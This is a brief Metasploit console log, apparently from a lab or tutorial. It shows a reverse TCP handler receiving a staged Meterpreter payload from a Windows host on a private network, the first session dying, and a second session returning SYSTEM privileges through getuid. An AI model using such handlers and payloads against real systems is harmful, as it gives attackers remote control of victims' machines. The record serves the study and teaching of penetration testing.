 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.18.135:443
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.18.131
[*] Meterpreter session 1 opened (192.168.18.135:443 -> 192.168.18.131:49155) at 2016-09-15 14:25:55 +0530
[*] Sending stage (957999 bytes) to 192.168.18.131
meterpreter >
[*] 192.168.18.131 - Meterpreter session 1 closed.  Reason: Died
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.18.135:443
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.18.131
[*] Meterpreter session 2 opened (192.168.18.135:443 -> 192.168.18.131:49168) at 2016-09-15 14:29:23 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >